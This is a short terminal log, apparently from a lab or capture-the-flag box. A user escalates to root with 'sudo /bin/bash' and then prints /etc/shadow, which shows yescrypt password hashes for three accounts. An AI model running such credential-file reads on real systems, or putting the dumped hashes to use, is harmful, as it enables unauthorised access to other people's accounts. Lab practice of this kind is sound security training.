 -bash-5.1$ sudo /bin/bash
root@b0a68595f587:/home/n1tr0# whoami
root
root@b0a68595f587:/home/n1tr0# cat /etc/shadow
root:*:19100:0:99999:7:::
daemon:*:19100:0:99999:7:::
bin:*:19100:0:99999:7:::
sys:*:19100:0:99999:7:::
sync:*:19100:0:99999:7:::
games:*:19100:0:99999:7:::
man:*:19100:0:99999:7:::
lp:*:19100:0:99999:7:::
mail:*:19100:0:99999:7:::
news:*:19100:0:99999:7:::
uucp:*:19100:0:99999:7:::
proxy:*:19100:0:99999:7:::
www-data:*:19100:0:99999:7:::
backup:*:19100:0:99999:7:::
list:*:19100:0:99999:7:::
irc:*:19100:0:99999:7:::
gnats:*:19100:0:99999:7:::
nobody:*:19100:0:99999:7:::
_apt:*:19100:0:99999:7:::
chocolatitochingon:$y$j9T$fGzzFaGjaiKb9.aYljd4k0$dDorl1ZMNY3y.kbHDiiIJsQNL7JHQWjiv9b4fOgqGA8:19899:0:99999:7:::
systemd-network:*:19899:0:99999:7:::
systemd-resolve:*:19899:0:99999:7:::
messagebus:*:19899:0:99999:7:::
systemd-timesync:*:19899:0:99999:7:::
sshd:*:19899:0:99999:7:::
pinguinacio:$y$j9T$bwSEhwQYFQ04TPH5vZvQ70$JJHq.vJG7vg20UqhtLQHdfuTiLYEI0pMjcIglUm3NG5:19899:0:99999:7:::
n1tr0:$y$j9T$ELW3kNA8EGXroUqkBkSdJ0$OAItVSSbrdItJzXz5Q4ilRZwRoqv1hZXgHPXGA4OU8.:19950:0:99999:7:::
root@b0a68595f587:/home/n1tr0#